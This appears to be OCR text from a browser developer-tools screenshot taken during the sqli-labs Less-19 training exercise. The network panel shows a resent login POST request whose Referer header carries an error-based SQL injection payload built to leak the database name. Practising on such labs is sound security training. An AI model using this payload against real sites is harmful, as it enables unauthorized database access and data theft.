 192.168.80.225/sqli-labs/Less-19/
thuctap Web
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
S M Don File C... T T... S 0 ms
New Request
2 P( .. /sqli-labs/... do... ht 1.... 1. 30 ms
4 G .. favicon.ico img ht ca... 20
2 P( .. /sqli-labs/... do... ht 1.... 1.
2 P( .. /sqli-labs/... do... ht 1.... 1.
2 P( .. /sqli-labs/... do... ht 1.... 1.
2 P( .. /sqli-labs/... do... ht 2.... 1.
2 P( .. /sqli-labs/... do... ht 1.... 1.
P( .. /sqli-labs/... do...
Cancel Send
Method URL
POST http://192.168.80.225/sqli-labs/Less-19/
Request Headers
Host: 192.168.80.225
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Referer: ' ,'192.168.80.1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x3a, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Request Body
uname=Dhakkan&passwd=123&submit=Submit